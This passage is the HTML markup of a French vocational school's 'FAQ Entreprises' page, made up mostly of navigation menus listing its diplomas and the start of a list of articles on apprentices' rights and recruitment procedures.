					<h2 class="elementor-heading-title elementor-size-default">SUIVEZ NOUS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0874483 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0874483" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-821cf94" href="https://www.facebook.com/IFTEIDF" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c243de" href="https://www.instagram.com/ifteidf94/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a4dcc4b" href="https://www.linkedin.com/school/ifte-idf/mycompany/verification/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d88a118 e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="d88a118" data-element_type="container">
				<div class="elementor-element elementor-element-7dc9db4 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7dc9db4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927"><a class="elementor-sub-item">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" class="elementor-sub-item">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-sub-item elementor-item-active">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item">Témoignages</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7dc9db4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2927"><a class="elementor-sub-item" tabindex="-1">BAC +2 &#8211; Niveau 5</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="https://www.ifte-idf.com/diplomes/bts-gestion-de-la-pme/" class="elementor-sub-item" tabindex="-1">BTS GPME – Gestion de la PME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768"><a href="https://www.ifte-idf.com/diplomes/bts-mco/" class="elementor-sub-item" tabindex="-1">BTS MCO – Management Commercial Opérationnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4017"><a href="https://www.ifte-idf.com/diplomes/bts-cg-comptabilite-gestion/" class="elementor-sub-item" tabindex="-1">BTS CG – Comptabilité Gestion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2928"><a class="elementor-sub-item" tabindex="-1">BAC +3 &#8211; Niveau 6</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://www.ifte-idf.com/diplomes/bachelor-commerce-et-marketing-digital/" class="elementor-sub-item" tabindex="-1">BACHELOR COMMERCE ET MARKETING DIGITAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href="https://www.ifte-idf.com/diplomes/bachelor-rh-paie/" class="elementor-sub-item" tabindex="-1">Bachelor RH &#038; Paie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5795"><a href="https://www.ifte-idf.com/diplomes/dcg2-3/" class="elementor-sub-item" tabindex="-1">DCG2-3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2929"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">BAC +4/5 &#8211; Niveau 7</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="https://www.ifte-idf.com/diplomes/master-1-2-rh-manager-rh-carriere-et-paie/" class="elementor-sub-item" tabindex="-1">Mastere Manager RH, Carrières &#038; Paie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-65"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">FAQ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-45"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">FAQ Entreprises</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-sub-item" tabindex="-1">FAQ Étudiants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ifte-idf.com/entreprises/" class="elementor-item" tabindex="-1">Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://www.ifte-idf.com/temoignages/" class="elementor-item" tabindex="-1">Témoignages</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-95d5c19 elementor-widget elementor-widget-image" data-id="95d5c19" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ifte-idf.com">
							<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3f5469 elementor-widget__width-initial elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f3f5469" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3f5469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d&#8217;emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f668c56 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="f668c56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08eeffe elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="08eeffe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2a187cd elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a187cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-item elementor-item-active">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2a187cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8388f8 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="e8388f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e597624 elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e597624" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.ifte-idf.com">
			<img width="1200" height="351" src="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png" class="attachment-full size-full wp-image-6" alt="logo ifte" srcset="https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png 1200w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-300x88.png 300w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-1024x300.png 1024w, https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc-768x225.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-64b69ad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64b69ad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-item elementor-item-active">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64b69ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://www.ifte-idf.com/diplomes/" class="elementor-item" tabindex="-1">Diplômes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.ifte-idf.com/faq-etudiants/" class="elementor-item" tabindex="-1">FAQ Étudiants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-3585"><a href="https://www.ifte-idf.com/faq-entreprises/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">FAQ Entreprises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.ifte-idf.com/cvtheque/" class="elementor-item" tabindex="-1">CVThèque</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://www.ifte-idf.com/offres-demploi/" class="elementor-item" tabindex="-1">Offres d’emploi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.ifte-idf.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.ifte-idf.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-32 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="32" class="elementor elementor-32" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-e9c3714 e-flex e-con-boxed e-con e-parent" data-id="e9c3714" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9473a40 e-con-full e-flex e-con e-parent" data-id="9473a40" data-element_type="container">
				<div class="elementor-element elementor-element-e598770 elementor-widget elementor-widget-heading" data-id="e598770" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FAQ Entreprises</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a04fcd1 elementor-widget elementor-widget-text-editor" data-id="a04fcd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Toutes les questions que vous vous posez&#8230; l&rsquo;IFTE-IDF vous réponds !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ae1f7d7 elementor-align-left elementor-widget elementor-widget-button" data-id="ae1f7d7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.ifte-idf.com/faq-etudiants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FAQ Étudiants</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1d7e385 e-flex e-con-boxed e-con e-parent" data-id="1d7e385" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08cdf08 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="08cdf08" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:58,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_infinite_scroll&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5617 page type-page status-publish has-post-thumbnail hentry category-entreprise category-etudiant" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/les-droits-des-alternants-pour-les-conditions-de-travail/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture fetchpriority="high" decoding="async" class="attachment-large size-large wp-image-5618">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img fetchpriority="high" decoding="async" width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants.png 940w, https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2024/12/Article-Droits-des-alternants-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/les-droits-des-alternants-pour-les-conditions-de-travail/" >
				Quels sont les droits des alternants concernant les heures supp, les RTT et le Télétravail ?			</a>
		</h2>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.ifte-idf.com/les-droits-des-alternants-pour-les-conditions-de-travail/" aria-label="En savoir plus sur Quels sont les droits des alternants concernant les heures supp, les RTT et le Télétravail ?" tabindex="-1" >
			En savoir plus		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5611 page type-page status-publish has-post-thumbnail hentry category-entreprise" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.ifte-idf.com/les-demarches-administratives-pour-recruter-un-alternant/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><picture decoding="async" class="attachment-large size-large wp-image-5491">
<source type="image/webp" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant.png.webp 940w, https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant-300x191.png.webp 300w, https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant-768x490.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img decoding="async" width="800" height="511" src="https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant.png" alt="" srcset="https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant.png 940w, https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant-300x191.png 300w, https://www.ifte-idf.com/wp-content/uploads/2024/10/Article-Demarches-administratives-pr-recruter-un-alternant-768x490.png 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
</div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.ifte-idf.com/les-demarches-administratives-pour-recruter-un-alternant/" >
